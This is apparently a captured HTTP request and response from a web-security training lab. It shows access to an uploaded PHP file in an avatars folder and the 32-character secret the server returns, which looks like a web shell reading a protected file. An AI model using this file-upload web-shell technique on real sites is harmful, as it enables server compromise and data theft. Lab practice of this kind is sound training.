 GET /files/avatars//New%20Text%20Document2.php HTTP/2
Host: 0ad400a3049b4ced85e4a852007e00d8.web-security-academy.net
Cookie: session=wlUMy24WC92v2KKP3y5Za03iFQDjAQ00
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Date: Fri, 21 Jun 2024 05:27:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 7KmLbwxRfnkLVGlzG4ltxxAXh9C3n8cQ